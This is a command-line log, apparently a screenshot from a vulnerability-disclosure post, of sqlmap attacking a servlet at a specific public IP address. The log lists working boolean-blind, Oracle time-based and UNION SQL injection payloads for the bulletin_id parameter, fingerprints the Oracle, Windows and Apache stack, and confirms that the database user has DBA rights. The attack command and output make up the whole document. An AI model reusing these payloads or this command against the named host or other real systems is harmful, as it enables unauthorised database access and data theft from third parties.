 C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>sqlmap.py -u "http://124.
160.79.142/gnot/servlet/BulletinServlet?method=getBulletinDetailPage&bulletin_id
=4001" --is-dba
{1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:18:06
[09:18:06] [INFO] resuming back-end DBMS 'oracle'
[09:18:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: bulletin_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=getBulletinDetailPage&bulletin_id=4001' AND 4697=4697 AND 'q
KYX'='qKYX
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=getBulletinDetailPage&bulletin_id=4001' AND 7558=DBMS_PIPE.R
ECEIVE_MESSAGE(CHR(87)||CHR(104)||CHR(77)||CHR(90),5) AND 'LbMw'='LbMw
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: method=getBulletinDetailPage&bulletin_id=4001' UNION ALL SELECT NUL
L,NULL,NULL,NULL,NULL,CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||CHR(73)|
|CHR(108)||CHR(102)||CHR(80)||CHR(117)||CHR(113)||CHR(101)||CHR(85)||CHR(109)||C
HR(113)||CHR(113)||CHR(120)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL,NU
LL,NULL,NULL FROM DUAL--
---
[09:18:07] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.22, JSP
back-end DBMS: Oracle
[09:18:07] [INFO] testing if current user is DBA
current user is DBA: True
[09:18:07] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\124.160.79.142'
[*] shutting down at 09:18:07
www.wooyun.org